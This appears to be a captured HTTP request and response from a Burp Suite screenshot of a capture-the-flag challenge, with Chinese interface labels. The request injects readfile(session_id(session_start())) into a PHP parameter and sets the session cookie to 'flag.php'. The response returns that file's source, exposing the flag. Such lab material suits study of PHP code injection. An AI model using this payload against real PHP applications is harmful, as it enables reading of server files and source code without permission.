 请求
Raw 参数 头 Hex
GET /?exp=readfile(session_id(session_start())); HTTP/1.1
Host: 1f7cd3dd-19b5-4dd2-a2c6-efe57399716e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=flag.php
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 02 Jun 2021 06:15:21 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 89
flag在哪里呢？<br><?php
$flag = "flag{89e0fade-6ebc-4933-a75c-d35f84dbe840}";
?>